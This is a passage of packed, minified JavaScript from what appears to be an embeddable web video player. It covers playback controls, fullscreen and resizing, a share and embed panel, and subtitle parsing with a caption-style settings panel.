e="+e);if(C.3Q==\'1C\'&&!C.4L){1c.8H=1g;fo();7G=1g}C.3Q=\'2C\';if(!C.1t||C.1t==\'\'){2b(\'la\',\'q8\')}7G=1g;if(!3a){if(3d()){2N.kV();6y()}O{1i.6a().2C();6y()}}O{if(3d()){2N.l9();7u()}O{1i.6a().4P();7u()}}}}I kw(m){if(2Y[m.2n(11)]){J bQ=2Y[m.2n(11)].s.5m;if(bQ.R(\'4B\')==0){em(bQ,(2Y[m.2n(11)].s.4J?2Y[m.2n(11)].s.4J:"ja"))}O{if(bQ==\'q7\'){4f()}}2b(\'q6\',bQ)}}I em(l,t){if(l){l=l.2D(\'(gw)\',bP(C.gw));l=l.2D(\'(5m)\',bP(C.5m));l=l.2D(\'(1t)\',bP(C.1t));l=l.2D(\'(gs)\',bP(C.gs));l=l.2D(\'(3D)\',bP(C.3D));l=l.2D(\'(4M)\',3L());if(l.2n(0,3)==\'js:\'){J 7S=l.2n(3).2H(\',\');dt(7S[0]+\'(\'+(7S.1d>1?7S[1]:\'\')+(7S.1d>2?\',\'+7S[2]:\'\')+(7S.1d>3?\',\'+7S[3]:\'\')+\');\')}if(l.R(\'4B\')==0){1s.9z(l,t)}}}I 6R(){1e.3I(\'6R\');if(3a){4f();7u()}C.9s==0?6l(0):\'\';4T?4T.c.2h=am(0):\'\';C.3Q=\'1C\';if(3d()){2N.mw()}bS();2b(\'58\');2J&&42?7V(42,2J,4p,2X,bN):\'\';1M?ci():\'\'}I 8V(){3a?4f():\'\';J jb=C.4o!=1&&C.4o!=\'\'?C.4o:(1i.6a()?1i.6a().af[0]:(C.1t.R("|")>0?C.1t.2n(0,C.1t.R("|")):C.1t));1s.9z(jb,"ja");2b(\'4o\')}I aP(){if(1G){if(C.8z){C.3v=1c.7d;J eG=C.1t;8Z(C.8z,1g);C.8z=eG;if(3y.c.X.1E==\'1C\'){3r(1G.c);5r(3y.c);2b(\'6g\',\'1\')}O{3r(3y.c);5r(1G.c);2b(\'6g\',\'0\')}}}}I fm(){if(C.4L){}O{if(C.hd&&C.1t){if(C.hd.R(\'::\')>0){C.8z=C.1t.2D(C.hd.2H(\'::\')[0],C.hd.2H(\'::\')[1]);J eA=U;if(3y){if(3y.c.X.1E==\'3b\'){eA=1g}}O{if(C.6r==1){eA=1g}}if(eA){J eG=C.1t;C.1t=C.8z;C.8z=eG}}if(C.1t.R(",")>-1&&C.1t.R(\'[\')==-1){C.1t=\'[\'+C.1t+\']\'}if(C.1t.R(\'[\')>-1&&C.1t.R(\']\')>-1){J c4=C.1t.2n(C.1t.R(\'[\')+1,C.1t.R(\']\')-C.1t.R(\'[\')-1).2H(C.iY);J eH=\'\';1v(h=0;h<c4.1d;h++){eH+=c4[h]!=\'\'?C.1t.2n(0,C.1t.R(\'[\'))+c4[h]+C.1t.2n(C.1t.R(\']\')+1):\'\';h<c4.1d-1?eH+=\',\':\'\'}C.5N=eH.2H(\',\');9d();if(3w){C.1t=3w.1Q}O{1v(h=0;h<C.5N.1d;h++){if(C.5N[h]!=\'\'){C.1t=C.5N[h];8n}}}}}}}I 9d(){if(1G){if(3w&&C.5N){J 3v=0;J 9Z=[];J hh=0;3w.2h=\'\';C.6r==1?C.6g=C.5U[C.5U.1d-1]:\'\';1v(h=0;h<C.5U.1d;h++){if(C.5N[h]){if(C.5N[h]!=\'\'){9Z[h]=P.1k(\'fX\');9Z[h].1Q=C.5N[h];9Z[h].2h=C.5U[h];3w.1b(9Z[h]);if(C.5U[h]==C.6g){3v=hh;9Z[h].3W("k1","1g");fq(U)}hh++}}}gK(3w.2l[3v].3u,1G)}}}I kg(){fq(1g)}I fq(eI){if(1G&&C.5N){if(C.4L){eI?C.3v=2N.kZ():\'\';3d()?2N.q4(3w.1Q):\'\'}O{eI?C.3v=1c.7d:\'\';C.1t=3w.1Q;8Z(3w.1Q,(4N?U:eI))}gK(3w.2l[3w.ds].3u,1G);C.6g=3w.2l[3w.ds].3u;2b(\'6g\',C.6g)}}I 7i(re){if(!29||re==\'re\'){if(59){if(!1c.1n){K(1n,{\'4i\':\'3T\'});1c.1n=1g;aR(\'3g\');6K.2g=1V;if(5V&&C.m==\'5G\'){5V.X.1E=\'1C\'}}}O{if(C.o2==1&&1e.7k.jU(C.2a)){bl=1g}1e.7k.jT(C.2a);if(C.2Z!=\'\'&&!bl){K(1s.2M.P.5I(C.2Z),{\'W\':1s.2M.d0,\'1j\':1s.2M.6G,\'S\':\'fv\',\'1a\':0,\'Q\':0})}if(re!=\'re\'){29=1g;C.8h=C.sw;C.6c=C.sh;K(1T.1W,{\'4i\':\'3T\',\'1j\':(C.2Z!=\'\'?1s.2M.6G:1s.6G)});5n(I(){K(1T.1W,{\'4i\':\'3T\',\'1j\':(C.2Z!=\'\'?1s.2M.6G:1s.6G)})},bi);5n(I(){K(1T.1W,{\'4i\':\'3T\',\'1j\':(C.2Z!=\'\'?1s.2M.6G:1s.6G)})},pX);K(6C.1W,{\'4i\':\'3T\'});K(6K,{\'6L\':\'#8w\',\'S\':\'fv\',\'1a\':0,\'Q\':0})}7O.c.X.1E=\'1C\';bT.c.X.1E=\'3b\';if(C.cy=\'\'&&C.2a.X.S){C.cy=C.2a.X.S}C.gO=C.2a.X.1a;C.gP=C.2a.X.Q;C.ft=C.2a.X[\'4C-Q\'];K(C.2a,{\'W\':\'1w%\',\'1j\':\'1w%\',\'4C-Q\':\'5T\',\'S\':\'fv\',\'1a\':\'5T\',\'Q\':\'5T\',\'z-fu\':\'q0\',\'8r\':\'3T\'});3g!=2m?3g.X.1E=\'1C\':\'\';oo?oo.X.1E=\'1C\':\'\';4Z(6p);6p=62(aY,dK);if(re!=\'re\'){2b(\'e6\')}if(1l){if(1l.4q){1l.4q.5q(1l)}}}}O{7q()}5n(g4,1w);if(1m){K(1m,{\'Q\':-8k})}3j?bM():\'\';1M||46?5n(5h,bi):\'\'}I 7q(){if(P.jj){P.jj()}O if(P.jD){P.jD()}O if(P.jC){P.jC()}O if(P.jB){P.jB()}O if(P.jz){P.jz()}O if(P.jA){P.jA()}29=U;if(C.2Z!=\'\'&&!bl){K(1s.2M.P.5I(C.2Z),{\'W\':C.8h,\'1j\':C.6c,\'4C-Q\':C.ft,\'S\':\'jF\',\'1a\':0,\'Q\':0})}K(6K,{\'6L\':\'ai\',\'S\':\'1f\',\'1a\':0,\'Q\':0});K(C.2a,{\'W\':C.8h,\'1j\':C.6c,\'4C-Q\':C.ft,\'S\':(C.cy==\'\'?\'jF\':C.cy),\'1a\':C.gO,\'Q\':C.gP});K(1T.1W,{\'4i\':\'96\',\'1j\':C.6c});K(6C.1W,{\'4i\':\'96\'});if(!3d()&&3g!=2m){3g.X.1E=\'3b\'}if(oo){oo.X.1E=\'3b\'}7O.c.X.1E=\'3b\';bT.c.X.1E=\'1C\';if(1m){dO()}3j?bM():\'\';1M||46?5n(5h,bi):\'\';if(1l){if(1l.4q){1l.4q.5q(1l)}}2b(\'qg\')}J 4y;I bY(){if(4y){dS(4y)}O{4y=P.1k(\'1y\');J 6H=C.6F<qc?C.6F-30:qb;J 8N=(C.4o!=\'\'&&C.4o!=0?45:0)+(C.nZ==1?0:45)+(C.5m!=\'\'?45:0)+11;C.ga=6H;C.ge=8N;J fs=1o 5e({w:6H,h:8N,o:10,5j:\'3K|3K\',7C:0.5,7v:0.5});4y.1b(fs.c);K(fs.c,{\'S\':\'jy\',\'Q\':\'0\',\'1a\':\'0\'});if(C.4o!=\'\'&&C.4o!=0){e7("fc",(C.4o==1?C.1t:C.4o),6H,8N)}if(C.5m!=\'\'){e7("f5",C.5m,6H,8N)}K(4y,{\'1p\':\'#4d\',\'4K\':\'an bL\'});4y.X.36=6;e7("f7",(C.gf!=\'\'?\'<2Z 7A="qd" W="\'+C.w+\'" 1j="\'+C.h+\'" 4F="\'+C.gf+\'" qe="0" qf></2Z>\':C.gg!=\'\'?C.gg:\'\'),6H,8N);J bB=P.1k(\'1y\');bB.2h=\'&jx; x &jx;\';4y.1b(bB);K(bB,{\'S\':\'1f\',\'Q\':3,\'1a\':6H-25,\'1A\':\'1K\'});bB.2g=iP;1T.c.1b(4y);g4()}}J az=0;I e7(hD,jK,6H,8N){J dq=P.1k(\'1y\');dq.2h=C.2L[hD];4y.1b(dq);K(dq,{\'S\':\'1f\',\'Q\':(5+az*45),\'1a\':15});J g0=1o 5e({w:6H-20,h:23,o:5,5j:\'4d\'});K(g0.c,{\'S\':\'1f\',\'Q\':(22+az*45),\'1a\':10});4y.1b(g0.c);J cs=P.1k(\'dH\');4y.1b(cs);K(cs,{\'S\':\'1f\',\'pE\':\'1C\',\'4K\':\'an bL\',\'Q\':(25+az*45),\'1a\':13,\'W\':6H-28,\'1j\':15,\'1p\':\'#3K\',\'6b\':0,\'2z\':\'1C\'});cs.1Q=jK;cs.2g=I(){B.5D()};az++}I iP(){if(4y){K(4y,{\'1E\':\'1C\'})}}I g4(){if(4y){K(4y,{\'S\':\'1f\',\'Q\':((29?C.sh:C.6c)-C.ge)/2,\'1a\':((29?C.sw:C.8h)-C.ga)/2})}}I aY(){J dT=U;if(1i.2Q()){1i.2Q().iH()?dT=1g:\'\'}if((3a&&3L()>0)||dT){J 5Z=!dB&&C.9j==1;J 9w=29&&C.9V==1;if(5Z||9w||dT){4Z(6p);K(1n,{\'4i\':\'3T\'});if(1m){K(1m,{\'4i\':\'3T\'})}if(3d()){8F.X.1E=\'3b\'}dY=1g}}}I e3(){4Z(6p);8F.X.1E=\'1C\';if(!59){K(1n,{\'4i\':\'96\'});if(1m){K(1m,{\'4i\':\'96\'})}dY=U}}I fL(){C.6F=C.sw-C.1N*2;C.cZ=C.ph-C.1N*2-(C.4H==1?C.1J:0)}I aB(){if(C.sw!=0&&C.sh!=0&&C.2a.2o!=0&&C.2a.1Y!=0){if(C.ph!=C.sh){C.ph=C.2a.2o-(C.sh-C.ph)}O{C.ph=C.2a.2o}C.sh=C.2a.2o;C.sw=C.2a.1Y;if(!29){C.8h=C.sw;C.6c=C.sh}fL();J nh=(!29?C.ph:C.sh)-C.1N*2-(C.4H==1?C.1J:0);if(!29){K(1T.1W,{\'W\':C.sw,\'1j\':C.sh});K(6C.1W,{\'W\':C.sw-C.1N*2,\'1j\':nh})}if(4e){K(dG.1W,{\'W\':\'\'+C.sw-(29?0:C.1N*2)+\'px\'});if(C.1N>0){K(4e,{\'Q\':(29?0:C.1N),\'1a\':(29?0:C.1N)})}}if(5V){K(5V,{\'W\':C.sw,\'1j\':C.ph-C.1N*2-(C.4H==1?C.1J:0)})}K(6K,{\'W\':\'\'+C.sw-(!29?C.1N*2:0)+\'px\',\'1j\':\'\'+nh+\'px\'});K(1c,{\'W\':\'\'+C.sw-(!29?C.1N*2:0)+\'px\',\'1j\':\'\'+nh+\'px\'});if(3d()){K(1i.P.5I(\'gA\'+C.7p),{\'W\':\'\'+C.sw-(!29?C.1N*2:0)+\'px\',\'1j\':\'\'+nh+\'px\'})}C.o>0?fU():\'\';1i.1n().4s.iN();if(5s){K(5s.1W,{\'W\':\'\'+(C.sw-(29?0:C.1N*2))+\'px\',\'1j\':\'\'+C.1J+\'px\'});9S?K(9S.1W,{\'W\':\'\'+(C.sw-(29?0:C.1N*2))+\'px\'}):\'\'}3F?K(3F.c,{\'1a\':C.sw/2-3F.w/2,\'Q\':(!29?C.ph:C.sh)/2-3F.h/2}):\'\';eC();if(1m){dO()}if(1M){5h()}}}I ac(){6l(0)}I cq(){if(3d()){if(!2N.pD()){2N.pC();4V=1g}O{2N.k2();4V=U}}O{if(1c.4V){1c.4V=U;4V=U}O{1c.4V=1g;4V=1g}}fy()}I fy(){if(3x){if(4V){3x.c.X.1E=\'1C\'}O{3x.c.X.1E=\'3b\'}}if(3G){if(4V){3G.c.X.1E=\'3b\'}O{3G.c.X.1E=\'1C\'}}}I 6y(){1e.3I(\'6y\');if(!3a){if(59&&!1c.1n){K(1n,{\'4i\':\'3T\'});1c.1n=1g;aR(\'3g\');6K.2g=1V}if(5V&&C.m==\'5G\'){5V.X.1E=\'1C\'}if(3c!=2m){3c.c.X.1E=\'1C\';3o.c.X.1E=\'3b\'}3a=1g;J 5Z=C.9j==1&&C.4H==0;J 9w=29&&C.9V==1;if(5Z||9w){4Z(6p);6p=62(aY,dK)}if(C.3D!=2m&&C.3D!=\'\'&&C.9c==1){C.a8==1?(C.aK==1?3r(5o):\'\'):3r(4e)}if(C.1H=="3P"&&1m){3r(1m)}if(3F){3F.c.X.1E=\'1C\'}2b(\'2C\');if(!dM){2b(\'3v\');7G=1g;dM=1g}if(C.1M&&(C.3U==1||(4N&&59))){fY()}}}I iF(){2b(\'iB\')}I iD(){2b(\'iR\')}I 7u(){1e.3I(\'7u\');if(3a){if(3c!=2m){3c.c.X.1E=\'3b\';3o.c.X.1E=\'1C\'}3a=U;if(C.3D!=2m&&C.3D!=\'\'&&C.9c==1){C.a8==1?5r(5o):5r(4e)}3F?3F.c.X.1E=\'3b\':\'\';2b(\'4P\')}}I 2b(s,iM){C.6d[s]=iM;J fS=P.pT(\'fR\');fS.pP(s,1g,1g);C.2a.pL(fS)}I b5(){1e.3I(\'b5\');if(C.3v>0){1e.3I(\'b5 pN 7d to \'+C.3v);1c.7d=C.3v;C.3v=0}7x()}I fT(){if(5i){C.92?9Q(1c.2u*1q[\'h\']):9Q(1c.2u*1q[\'w\'])}if(4S){9Q(1c.2u*C.1O.w)}}I e8(){1e.3I(\'e8\');if(1c.i9||3d()){2b(\'7J\');if(C.9s==1){dR()}O{if(!3d()){ac()}if(C.nN==1&&pl){dD()}O{fP()}}}}I dR(){1e.3I(\'dR\');6R();4f()}I l2(){if(C.2a.1Y!=C.sw||C.2a.2o<C.sh-5||C.2a.2o>C.sh+5){aB()}}I l1(){if(1c!=2m){kL();if(7H){J 4M=0;J 3E=0;4M=3L();3E=5y();J 6m=0;if(3d()){6m=2N.li()}O{if(1c.8i){if(1c.8i.1d>0){6m=(1c.8i.7J(1c.8i.1d-1)/1c.3E)}}}if(6m>0){K(6M,{\'W\':\'\'+(6m*2X.w)+\'px\'});if(6m==1){if(!dC){dC=1g;2b("6m")}}O{dC=U}}K(4p,{\'W\':\'\'+(4M/3E)*2X.w+\'px\'});if(7F&&!dE){if(4M>0){fN();dE=1g}}if(3a&&4M==fQ){if(dF>5){!7F?kK():\'\';7F=1g}O{dF++}}O{if(7F){7F=U;fN()}dF=0}fQ=4M}if(3a&&C.nl==1){if(3L()==C.fi){C.aS++;if(C.aS>1w&&1c.7d!=2m){C.aS=0;dR()}}O{C.aS=0}C.fi=3L()}if(C.7P!=0){if(3a){if(hT(C.7P)){1v(i=0;i<C.7P.1d;i++){if(!C.6d[\'4M\'+C.7P[i]]){if(3L()>C.7P[i]){2b(\'4M\'+C.7P[i],3L())}}}}O{if(!C.6d[\'4M\']){if(3L()>C.7P){2b(\'4M\',3L())}}}}}if(C.7N!=0){if(3a){if(hT(C.7N)){1v(i=0;i<C.7N.1d;i++){if(!C.6d[\'e1\'+C.7N[i]]){if((3L()/5y())*1w>C.7N[i]){2b(\'e1\'+C.7N[i],(3L()/5y())*1w)}}}}O{if(!C.6d[\'e1\']){if((3L()/5y())*1w>C.7N){2b(\'e1\',(3L()/5y())*1w)}}}}}2J&&42?7V(42,2J,4p,2X,bN):\'\';if(1M!=2m&&C.3U==1){if(1M[6f]){if(1M[6f][1]){J t=4G(3L()*10);if(1M[6f][1][t]!=1V){J 1F=\'\';if(C.cP==1&&dj){1v(J i=0;i<1M.1d;i++){1F+=1M[i][0][1M[i][1][t]]?1M[i][0][1M[i][1][t]]+(i<1M.1d-1?\'<br>\':\'\'):\'\'}}O{1F=1M[6f][0][1M[6f][1][t]]}if(1M){J 58=U;if(dA){dA==1F?58=1g:\'\'}!aN?58=U:\'\';!58?lv(1F):\'\'}}if(1M[6f][1][t]==2m&&aN){ci()}}}}}if(29&&!bl){if(C.2Z!=\'\'){1s.2M.d0!=C.2a.1Y||1s.2M.6G!=C.2a.2o?7i(\'re\'):\'\'}O{1s.d0!=C.2a.1Y||1s.6G!=C.2a.2o?7i(\'re\'):\'\'}}}I 3L(){t=0;if(3d()){t=2N.kZ()}O{1c?t=1c.7d:\'\'}M t}I 5y(){t=0;if(3d()){t=2N.ig()}O{if(1c){if(1c.3E&&1c.3E!=\'qX\'){t=1c.3E}}}M t}I gC(){if(C.or.1d>1){if(C.8P==C.or.1d-1){C.8P=-1}C.8P++;8Z(C.or[C.8P])}O{ap();if(C.iy==1){J l6=C.2L[\'1t\']+\' \'+C.2L[\'aA\'];6j(l6)}2b(\'la\',\'1t cr eg\')}}I fP(){if(!59){e3()}if(1c){if(!3d()){1c.7d=0;1c.4P()}O{2N.l9()}}if(C.o9==1&&3s){l7(4y)?\'\':bY()}}I l7(mc){J 3t=U;if(mc){mc.X.96!=\'1C\'?3t=1g:\'\'}M 3t}I fM(f){J 3t=\'95\';if(f==\'i\'||f==\'b><i\'){3t=\'qZ\'}M 3t}I e4(f){J 3t=\'95\';if(f==\'b\'||f==\'b><i\'){3t=\'r0\'}M 3t}I kK(){if(5S){1i.1n().eJ.ia()}}I fN(){if(5S){1i.1n().eJ.5Z()}7F=U}I kL(){4T?4T.c.2h=am(3L()):\'\';4E?4E.c.2h=am(5y()):\'\'}I am(6k,1l){J 6k=1S.1X(6k);J 8p=1S.5C(6k/60);J dZ=1S.5C(8p/60);8p=1S.5C(8p%60);6k=1S.5C(6k%60);(dZ>0||8S>5)&&8p<10?8p="0"+8p:"";6k=(6k>=10)?6k:"0"+6k;J 3t=(dZ>0||8S>5?dZ+":":"")+8p+":"+6k;if(3t.1d!=8S&&!1l){8S=3t.1d;eC()}M 3t}I fY(){J fO=C.1M.2H(\',\');J 6h=C.bu?C.bu.2H(\',\'):3Z();1M=3Z();1v(J i=0;i<fO.1d;i++){6h[i]==2m?6h[i]=i+1:\'\';kU(i,fO[i],6h[i]);6h[i]&&C.cT?(6h[i]==C.cT?6f=i:\'\'):\'\'}}I kU(l,2r,fV){if(2r){if(2r.R(\'#\')==0){2r=un(2r)}J a6=C.oa;if(2r.R(\'ly=\')>0){a6=2r.2n(2r.R(\'ly=\')+6)*1}if(4N&&59){J a9=P.1k(\'a9\');a9.3W(\'4F\',2r);a9.3W(\'fV\',fV);C.3U==1&&l==0?a9.3W(\'5F\',\'1g\'):\'\';1c.1b(a9)}O{J fW=cK(2r);if(fW){if(2r.R(\'.df\')>-1||2r.R(\'.lw\')>-1||2r.R(\'.dW\')>-1||2r.R(\'.lx\')>-1){1M[l]=ao();1M[l][0]=3Z();1M[l][1]=3Z();J 34=3Z();34=fW.2H(\'\\n\');J g3=1;J t1=0;J t2=0;1v(i=0;i<34.1d;i++){if(2r.R(\'.df\')>-1||2r.R(\'.lx\')>-1){if(34[i].R(\'-->\')>-1&&34[i].R(\':\')>-1){t1=aM(34[i].2n(0,34[i].R(\'-->\')))*1+a6;t2=aM(34[i].2n(34[i].R(\'-->\')+4,12))*1+a6;1M[l][0][t1]=\'\';1v(J j=t1;j<t2;j++){1M[l][1][j]=t1}g3++}O{if(34[i]!=\'\'&&34[i].1d>1&&34[i]!=g3){1M[l][0][t1]+=(1M[l][0][t1]!=\'\'?\'<br>\':\'\')+34[i]}}}if(2r.R(\'.lw\')>-1||2r.R(\'.dW\')>-1){if(34[i].R(\'r3:\')>-1){t1=aM(34[i].2n((2r.R(\'.dW\')>-1?34[i].R(\'=0\')+3:12),12))*1+a6;t2=aM(34[i].2n((2r.R(\'.dW\')>-1?34[i].R(\'=0\')+14:23),10))*1+a6;J p=\'\';if(34[i].R(\'0,,\')>0){p=34[i].2n(34[i].R(\'0,,\')+3)}O{if(34[i].R(\'lu,\')>0){p=34[i].2n(34[i].R(\'lu,\')+6)}}if(1M[l][0][t1]!=2m){1M[l][0][t1]+=\'\\n\'+p}O{1M[l][0][t1]=p}1M[l][0][t1]=1M[l][0][t1].2D(/{.*?}/,\'\');1M[l][0][t1]=1M[l][0][t1].2D(/\\\\\\\\N/,\'\\n\');1v(J j=t1;j<t2;j++){1M[l][1][j]=t1}}}}}}C.3U=1}}}I lv(1F){if(3S){dd()}3S=P.1k(\'1y\');8f=P.1k(\'1y\');1T.c.1b(8f);1T.c.1b(3S);5r(3S);5r(8f);dA=1F;3S.2h=1F;aN=1g;5h()}I ci(){if(3S){dd();aN=U}}I dd(){if(3S){3S.2h=\'\';1T.c.5q(8f);1T.c.5q(3S);8f=1V;3S=1V}}I 5h(){J h=(!29?C.ph:C.sh)-(C.4H==1&&!29?C.1N/2:C.1J);if(3S){J W=C.sw-60;K(3S,{"S":"1f","1p":(C.bc.1d==6?\'#\':\'\')+C.bc,\'aI\':C.og,\'8T\':(C.8m*(29?1.5:1))+\'%\',\'3u-ba\':\'6x\',\'41-1j\':\'fK%\',\'3u-qw\':\'6i 6i 6i 9i(1,1,1,0.4)\'});K(8f,{"S":"1f","6L":(C.bd.1d==6?\'#\':\'\')+C.bd,\'1x\':C.cR,\'4j\':C.od/2});K(3S,{\'8K-W\':W});J Q=h-C.cJ*(29?C.sh/C.6c:1)-10-3S.2o-5;J 1a=(C.sw-(3S.1Y+20))/2;K(3S,{"S":"1f","Q":Q,"1a":1a+10});K(8f,{"W":3S.1Y+20,"1j":3S.2o+10,"S":"1f","Q":Q-5,"1a":1a})}if(46){J g5=(h-46.2o);J aH=3m.c.4A-46.1Y+3m.w+5;aH<0?aH=0:\'\';K(46,{"S":"1f","Q":g5,"1a":aH});K(9l,{"S":"1f","Q":g5,"1a":aH})}}I aM(df){J 8X=df.2H(\':\');J 3t=0;8X[0]!=\'8C\'?3t+=8X[0]*qo:\'\';8X[1]!=\'8C\'?3t+=8X[1]*60:\'\';3t+=8X[2].2n(0,2)*1;3t=3t*10+8X[2].2n(3,1)*1;M 3t}I fr(){if(46){hS(9l);hS(46);5h()}O{46=P.1k(\'1y\');9l=P.1k(\'1y\');1T.c.1b(9l);1T.c.1b(46);46.2h=\'<1y id="lf" X="W:qr;1j:lg;6b:6i 9e 9i(9W,9W,9W,0.5);6b-g2:ll;4C-3i:an;1N:6i;1A:1K"><1y id="kc" X="W:qs;1j:g6;2z:#6Y;6b-g2:lg;1N:6i;"><1y id="kd" X="W:g6;1j:g6;2z:#8w;6b-g2:qJ;1p:#8w;3u-ba:6x;\'+(C.3U==0?\'7X:1a\':\'7X:a0\')+\'"></1y></1y></1y>\';1i.P.5I("lf").2g=k8;J aG=P.1k(\'1y\');46.1b(aG);K(aG,{"8T":"80%","S":"1f","Q":5,"a0":7,"1p":"#6Y","1x":0.5,"4C-Q":"-7t","1A":"1K"});aG.2h=\'×\';aG.2g=fr;K(46,{"S":"1f","Q":0,"1a":0,"1p":"#6Y","4K":"90% oe-oc","4j":10,"1N":10,"W":nE});5p=P.1k(\'1y\');fZ();46.1b(5p);J b1=P.1k(\'1y\');9f(b1,U);b1.2h=\'+\';K(b1,{"4C":"0 6V 6V 0"});J b2=P.1k(\'1y\');9f(b2,U);b2.2h=\'-\';K(b2,{"4C":"0 ll 6V 0"});b1.2g=I(){C.8m+=10;5h()};b2.2g=I(){C.8m-=10;5h()};J b3=P.1k(\'1y\');9f(b3,U);b3.2h=\'∧\';K(b3,{"4C":"0 6V 6V 0"});J b4=P.1k(\'1y\');9f(b4,U);b4.2h=\'∨\';K(b4,{"4C":"0 0 6V 0"});b3.2g=I(){C.cJ+=10;5h()};b4.2g=I(){C.cJ-=10;5h()};J s1=P.1k(\'br\');5p.1b(s1);J c=3Z();J db=3Z("gR","3K","ny","qH","qG","qC","qB","qD");J d5=2;1v(J i=0;i<7;i++){c[i]=P.1k(\'1y\');9f(c[i],1g);K(c[i],{"6b":"6i 9e #"+(i==1?\'k4\':db[i]),"1x":0.7,"1p":"#"+(db[i])});c[i].2g=I(){C.bc=B.X.1p;da.X.1x=0.7;B.X.1x=1;da=B;5h()};C.bc==db[i]?d5=i:\'\'}c[d5].X.1x=1;da=c[d5];J s2=P.1k(\'br\');5p.1b(s2);J 8c=3Z();J d4=3Z("gR","3K","oW","os","ow","ox","oC","oB");J d7=1;1v(i=0;i<7;i++){8c[i]=P.1k(\'1y\');9f(8c[i],1g);K(8c[i],{"2z-1p":"#"+(d4[i]),"k6":"#"+(i==1?\'k4\':d4[i]),"1x":0.7,"1p":"#6Y"});i==0||i==2?K(8c[i],{"1p":"#8w"}):\'\';8c[i].2g=I(){C.bd=B.X.6L;d3.X.1x=0.7;B.X.1x=1;d3=B;5h()};C.bd==d4[i]?d7=i:\'\'}8c[d7].X.1x=1;d3=8c[d7];J s3=P.1k(\'br\');5p.1b(s3);J d9=P.1k(\'1y\');5p.1b(d9);K(d9,{"7X":"1a","4C":"0 7t 0 7t","1A":"5F"});d9.2h=\'-\';J ca=P.1k(\'1y\');K(ca,{"W":91,"1j":4,"6b":"6i 9e #6Y","4j":4,"7X":"1a","4C":"6V fJ","1A":"1K"});5p.1b(ca);J g1=P.1k(\'1y\');ca.1b(g1);K(g1,{"W":(C.cR*1w)+"%","1j":4,"4j":4,"2z":"#6Y"});J di=P.1k(\'1y\');5p.1b(di);K(di,{"7X":"1a","4C":"0 0 0 7t","8T":"80%","1A":"5F"});di.2h=\'+\';ca.2g=I(e){J n=e.d1-8D(B);n<5?n=0:\'\';K(B.dv,{\'W\':n});C.cR=n/B.1Y;5h()};if(C.bu){J a1=P.1k(\'5D\');J 6h=C.bu.2H(\',\');1v(J l=0;l<6h.1d;l++){J cl=P.1k(\'fX\');cl.2h=6h[l];a1.1b(cl);if(6h[l]==C.cT){6f=l;cl.3W("k1","1g")}}if(C.cP==1&&6h.1d>1){J cl=P.1k(\'fX\');cl.2h=C.2L[\'aq\'];a1.1b(cl)}5p.1b(a1);a1.kh=I(){if(C.cP==1&&B.ds==B.1d-1){6f=0;dj=1g}O{dj=U;6f=B.ds}};K(a1,{\'W\':fK,\'1A\':\'1K\'})}K(9l,{"S":"1f","Q":0,"1a":0,"2z":"#8w","W":46.1Y,"1j":46.2o,"1x":"0.7","4j":10});5h();46.X.36=7;9l.X.36=7}}I k8(){J el=46.dv.dv.dv;K(el,{"7X":(C.3U==1?"1a":"a0")});if(1M){C.3U==0?C.3U=1:C.3U=0}O{if(C.1M&&C.3U==0){fY();C.3U=1}O{C.3U==0?C.3U=1:C.3U=0}}if(C.3U==0){ci()}fZ()}I fZ(){C.3U==0?K(5p,{"4i":"3T"}):K(5p,{"4i":"96"});K(P.5I("kd"),{"2z":(C.3U==0?"#6Y":"#8w")});K(P.5I("kc"),{"2z":(C.3U==0?0:"#6Y")})}I 9f(b,8v){5p.1b(b);K(b,{"7X":"1a","k9":"6x","W":(8v?11:20),"1j":(8v?11:"3Q"),"6b":"6i 9e 9i(9W,9W,9W,0.5)","4j":(8v?11:20),"4C":(8v?"fJ 7t p6 7t":0),"1N":(8v?"0":"0 0 0 0"),"1A":"1K"})}I 4n(){if(C.4L&&6N.eL){M}J 2w=1i.1n();2w.aJ(1o 1e.4s(1i));1n=2w.4s.1u;5E=[];5b=0;gJ();1I=C.1n.2H(\',\');3k=0;1U=[];2s=[];1v(J i=0;i<1I.1d;i++){if(1I[i]==\'2C\'||1I[i]==\'eO\'){3c=1o 2O(\'2C\',20,20);2w.3n(\'8s\',3c);1n.1b(3c.c);K(3c.c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-3c.h)/2+3c.s.2k-3c.s.2i});3c.c.2g=4f;if(C.1l==1&&3c.s.3A==0){3c.c.2W=I(){J 8t=3c.s.jQ?3c.s.jQ:C.2L[\'2C\'];4u(3c.c,8t)};3c.c.2R=I(){4t(3c.c)}}3o=1o 2O((1I[i]==\'eO\'?\'58\':\'4P\'),20,20,\'\',\'2C\');2w.3n(\'ap\',3o);1n.1b(3o.c);K(3o.c,{\'1A\':\'1K\',\'1E\':\'1C\',\'S\':\'1f\',\'Q\':(C.1J-3o.h)/2+3o.s.2k-3o.s.2i});1I[i]==\'eO\'?3o.c.2g=6R:3o.c.2g=4f;1U[i]=3o.w+C.2T;3k+=1U[i]+3c.s.2j+3c.s.2x;2s[i]=3c;if(C.1l==1&&3o.s.3A==0){3o.c.2W=I(){4u(3o.c,3o.s.jP?3o.s.jP:C.2L[\'4P\'])};3o.c.2R=I(){4t(3o.c)}}}if(1I[i]==\'6v\'){3H=1o 2O(\'6v\',30,20);2w.3n(\'ac\',3H);1n.1b(3H.c);K(3H.c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-3H.h)/2+3H.s.2k-3H.s.2i});3H.c.2g=ac;1U[i]=3H.w+C.2T;3k+=1U[i]+3H.s.2j+3H.s.2x;2s[i]=3H;if(C.1l==1&&3H.s.3A==0){3H.c.2W=I(){4u(3H.c,3H.s.1l?3H.s.1l:C.2L[\'6v\'])};3H.c.2R=I(){4t(3H.c)}}}if(1I[i]==\'58\'){3N=1o 2O(\'58\',20,20);2w.3n(\'6R\',3N);1n.1b(3N.c);K(3N.c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-3N.h)/2+3N.s.2k-3N.s.2i});3N.c.2g=6R;1U[i]=3N.w+C.2T;3k+=1U[i]+3N.s.2j+3N.s.2x;2s[i]=3N;if(C.1l==1&&3N.s.3A==0){3N.c.2W=I(){4u(3N.c,3N.s.1l?3N.s.1l:C.2L[\'58\'])};3N.c.2R=I(){4t(3N.c)}}}if(1I[i].R(\'my\')==0){J m=1I[i].2n(2);2Y[m]=1o 